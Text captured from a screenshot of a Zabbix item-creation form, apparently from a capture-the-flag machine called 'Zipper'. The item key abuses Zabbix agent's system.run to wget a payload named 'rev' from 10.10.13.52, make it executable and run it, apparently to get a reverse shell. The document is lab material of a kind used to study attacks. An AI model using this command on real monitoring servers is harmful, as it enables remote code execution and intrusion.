 Zabbix: Configuration of it
10.10.10.108/zabbix/items.php?hostid=10106&form=Create+item
ZABBIX Monitoring Inventory Reports Configuration Administration Z Share ?
Host groups Templates Hosts Maintenance Actions Discovery IT services Zabbix
Items
All hosts / Zipper Enabled ZBX SNMP JMX IPMI Applications 1 Items 3 Triggers 3 Graphs Discovery rules Web scenarios
Name End Game
Type Zabbix agent
Key system.run[wget -O /tmp/rev 10.10.13.52/rev && chmod +x /tmp/rev && /tmp/rev &] Select
Host interface 172.17.0.1 : 10050
Type of information Numeric (unsigned)
Data type Decimal
Units
Use custom multiplier 1
Update interval (in sec) 30
Custom intervals Type Interval Period Action
Flexible Scheduling 50 1-7,00:00-24:00 Remove
Add
History storage period (in days) 90
Trend storage period (in days) 365
Store value As is
Show value As is show value mappings
New application
Applications -None-
Zabbix agent